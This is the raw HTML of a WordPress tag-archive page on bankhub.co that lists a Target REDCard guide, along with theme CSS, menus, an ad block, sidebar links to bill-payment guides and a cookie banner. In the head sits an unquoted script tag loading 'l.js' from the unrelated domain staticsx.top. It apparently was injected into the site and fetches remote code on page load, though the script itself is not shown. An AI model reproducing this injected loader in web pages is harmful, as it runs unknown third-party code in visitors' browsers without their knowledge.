    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #27084e;
    }
    

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #020202;
    }

    
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	font-weight:500;
	
    }
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #000000;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #000000;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #000000;
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bankhub.co/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bankhub.co/tag/www-target-com-redcard-about/",
                    "name": "Www.target.com/redcard/about"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0558dd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0558dd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0558dd;
                }
                .tdm-btn-style1 {
					background-color: #0558dd;
				}
				.tdm-btn-style2:before {
				    border-color: #0558dd;
				}
				.tdm-btn-style2 {
				    color: #0558dd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0558dd;
                    -moz-box-shadow: 0 2px 16px #0558dd;
                    box-shadow: 0 2px 16px #0558dd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0558dd;
                    -moz-box-shadow: 0 4px 26px #0558dd;
                    box-shadow: 0 4px 26px #0558dd;
				}</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive tag tag-www-target-com-redcard-about tag-527 wp-theme-Newspaper td-standard-pack global-block-template-15 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/sarkarijobsfind" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://chat.whatsapp.com/J7LSCBq5dIK51kwb0P9rqO" title="WhatsApp">
<i class="td-icon-font td-icon-whatsapp"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfXsa23GRFB66Y4FYmKgkmQ" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-94"><a href="https://bankhub.co/">Home</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://bankhub.co/category/bill-payment/">Bill Payment</a></li><li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://bankhub.co/category/cards/">Cards</a></li><li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://bankhub.co/category/guide/">Guide</a></li><li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://bankhub.co/category/finance/">Finance</a></li><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://bankhub.co/category/technology/">Technology</a></li><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://bankhub.co/category/survey/">Survey</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://bankhub.co/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-3 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
<span class="td-visual-hidden">BankHub</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-mobile" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-icon.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-icon.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
</a>
<a class="td-header-logo td-sticky-mobile" href="https://bankhub.co/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" data-src="https://bankhub.co/wp-content/uploads/2022/08/Bankhub-logo.png" alt="Bankhub" title="Bankhub" width="1385" height="246"/>
</a></div><div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-94"><a href="https://bankhub.co/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://bankhub.co/category/bill-payment/">Bill Payment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1497"><a href="https://bankhub.co/category/cards/">Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1498"><a href="https://bankhub.co/category/guide/">Guide</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1499"><a href="https://bankhub.co/category/finance/">Finance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1500"><a href="https://bankhub.co/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1501"><a href="https://bankhub.co/category/survey/">Survey</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://bankhub.co/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bankhub.co/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Www.target.com/redcard/about</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: www.target.com/redcard/about</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://bankhub.co/www-target-com-redcard-about/" rel=" bookmark" class="td-image-wrap " title="www.target.com/redcard/about &#8211; Access to Target REDCard Services Online" ><img class="entry-thumb" src="[data-uri]" alt="RedCard Target Logo" title="www.target.com/redcard/about &#8211; Access to Target REDCard Services Online" data-type="image_tag" data-img-url="https://bankhub.co/wp-content/uploads/2020/12/RedCard-Target-Logo.png"  width="218" height="101" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://bankhub.co/www-target-com-redcard-about/" rel="bookmark" title="www.target.com/redcard/about &#8211; Access to Target REDCard Services Online">www.target.com/redcard/about &#8211; Access to Target REDCard Services Online</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://bankhub.co/author/admin/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T11:02:00+00:00" >December 6, 2020</time></span>                        <span class="td-module-comments"><a href="https://bankhub.co/www-target-com-redcard-about/#respond">0</a></span></div><div class="td-excerpt">
How to Access Target REDCard Services:On the off chance that you, in the same way as other individuals, wind up at Target more than...</div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-7" class="td_block_template_15 widget block-7 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="block-title"><span>Latest Posts</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/cpl-energy-bill-pay/" aria-label="www.cplretailenergy.com &#8211; Pay Your CPL Retail Energy Bill Online"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="134" data-src="https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-300x134.png" class="attachment-medium size-medium wp-post-image" alt="CPL Retail Energy Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-300x134.png 300w, https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo-768x342.png 768w, https://bankhub.co/wp-content/uploads/2019/12/CPL-Retail-Energy-Logo.png 1010w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/cpl-energy-bill-pay/">www.cplretailenergy.com &#8211; Pay Your CPL Retail Energy Bill Online</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/cwlp-bill-pay/" aria-label="www.cwlp.com &#8211; CWLP Online Bill Payment Guide"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="214" data-src="https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-300x214.png" class="attachment-medium size-medium wp-post-image" alt="CWLP Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-300x214.png 300w, https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo-768x547.png 768w, https://bankhub.co/wp-content/uploads/2019/12/CWLP-Logo.png 874w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/cwlp-bill-pay/">www.cwlp.com &#8211; CWLP Online Bill Payment Guide</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/directv-bill-pay/" aria-label="www.directv.com &#8211; DirecTV Online Bill Payment Process"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="142" data-src="https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-300x142.png" class="attachment-medium size-medium wp-post-image" alt="" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-300x142.png 300w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-768x364.png 768w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo-1024x485.png 1024w, https://bankhub.co/wp-content/uploads/2019/12/DIRECTV-Logo.png 1173w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/directv-bill-pay/">www.directv.com &#8211; DirecTV Online Bill Payment Process</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/duquesne-light-bill-pay/" aria-label="www.duquesnelight.com &#8211; How To Pay Duquesne Light Bill Online"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="127" data-src="https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-300x127.png" class="attachment-medium size-medium wp-post-image" alt="" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-300x127.png 300w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-768x325.png 768w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo-1024x433.png 1024w, https://bankhub.co/wp-content/uploads/2019/12/Duquesne-Light-Company-Logo.png 1126w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/duquesne-light-bill-pay/">www.duquesnelight.com &#8211; How To Pay Duquesne Light Bill Online</a></li><li><div class="wp-block-latest-posts__featured-image"><a href="https://bankhub.co/ebmud-bill-pay/" aria-label="www.ebmud.com &#8211; Online Bill Payment Guide For EBMUD"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="138" data-src="https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-300x138.png" class="attachment-medium size-medium wp-post-image" alt="East Bay Municipal Utility District Logo" style="max-width:300px;max-height:200px;" data-srcset="https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-300x138.png 300w, https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo-768x353.png 768w, https://bankhub.co/wp-content/uploads/2019/12/East-Bay-Municipal-Utility-District-Logo.png 966w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://bankhub.co/ebmud-bill-pay/">www.ebmud.com &#8211; Online Bill Payment Guide For EBMUD</a></li></ul></div></div></div></div></div></div></div></div></div></aside><aside id="block-6" class="td_block_template_15 widget block-6 widget_block"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4249440217384626"
data-ad-slot="5481240433"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2023 : All Rights Reserved by bankhub</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<style type="text/css" media="screen">/* custom css theme panel */
 .tdc-font-tdmp {
    font-family: td-multipurpose;
}

 h2 {
     font-size: 24px;
     line-height: 26px;
     padding: 10px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 28px;
     line-height: 40px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
